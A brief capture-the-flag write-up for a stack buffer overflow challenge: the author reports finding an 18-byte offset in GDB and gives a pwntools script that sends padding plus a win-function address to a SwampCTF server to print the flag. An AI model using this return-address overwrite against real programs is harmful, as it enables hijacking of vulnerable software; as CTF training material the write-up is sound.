- I ran GDB a lot of times, and gave it different inputs, checking the return


- It turns out the buffer-size is 18, so anything afterwards is now the return statement Since the checksec said that this did not have position independent code The correct script is:
import pwn
#r = pwn.process("./binary")
r = pwn.remote("chals.swampctf.com", 40001)
win_addr = 0x401186
payload = b"A" * 18
payload += pwn.p64(win_addr)
r.sendline(payload)
print(r.recvall().decode('latin-1')) # Print flag
r.close()